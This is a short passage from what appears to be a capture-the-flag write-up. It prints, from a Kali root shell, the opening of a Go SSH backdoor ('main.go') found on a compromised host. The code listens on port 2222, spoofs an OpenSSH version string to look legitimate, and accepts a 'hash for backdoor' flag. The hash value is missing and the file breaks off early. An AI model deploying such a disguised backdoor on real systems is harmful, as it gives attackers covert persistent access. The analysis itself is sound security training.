 root@kali:~/Overpass2/b r# cat main.go
package main
import (
"crypto/sha512"
"fmt"
"io"
"io/ioutil"
"log"
"net"
"os/exec"
"github.com/creack/pty"
"github.com/gliderlabs/ssh"
"github.com/integrii/flaggy"
gossh "golang.org/x/crypto/ssh"
"golang.org/x/crypto/ssh/terminal"
)
var hash string =
func main() {
var (
lport uint = 2222
lhost net.IP = net.ParseIP("0.0.0.0")
keyPath string = "id_rsa"
fingerprint string = "OpenSSH_8.2p1 Debian-4"
)
flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")
flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix")
flaggy.String(&hash, "a", "hash", "Hash for backdoor")
flaggy.Parse()
log.SetPrefix("SSH - ")